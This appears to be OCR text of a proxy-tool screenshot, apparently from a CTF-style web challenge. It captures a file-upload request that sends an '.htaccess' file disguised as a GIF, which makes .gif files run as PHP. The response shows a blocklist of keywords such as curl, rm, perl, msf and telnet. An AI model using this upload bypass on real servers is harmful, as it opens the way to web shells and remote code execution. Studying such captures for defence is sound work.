 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://129.204.21.115/index.php HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Content-Length: 323
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq3OAMnubn0zrS8Vz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/gif
AddType application/x-httpd-php .gif
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryq3OAMnubn0zrS8Vz--
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 1,028 bytes.
浏览...
submit
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|lua|msf|xter|telnet in contents!